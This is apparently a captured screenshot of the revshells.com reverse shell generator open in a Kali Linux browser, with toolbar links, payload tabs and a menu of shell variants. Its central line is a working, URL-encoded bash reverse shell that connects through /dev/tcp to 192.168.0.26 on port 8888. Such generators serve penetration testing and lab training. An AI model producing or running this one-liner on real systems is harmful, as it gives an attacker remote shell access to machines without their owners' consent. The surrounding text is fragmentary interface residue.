 https://www.revshells.com 80%
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name bash Show Advanced
Bash -i
bash -c "bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.0.26%2F8888%200%3E%261"
Bash 196
Bash read line
Bash 5
Bash udp
C# Bash -i
Shell bash Encoding URL Encode